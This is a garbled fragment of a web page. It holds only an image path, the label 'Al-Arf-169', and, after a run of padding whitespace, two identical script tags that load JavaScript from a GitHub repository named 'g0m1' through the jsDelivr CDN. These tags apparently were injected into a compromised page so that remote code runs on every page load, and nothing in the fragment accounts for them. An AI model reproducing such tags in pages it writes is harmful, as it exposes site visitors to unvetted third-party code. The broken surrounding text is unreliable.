 ( - Al-Arf-169)               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  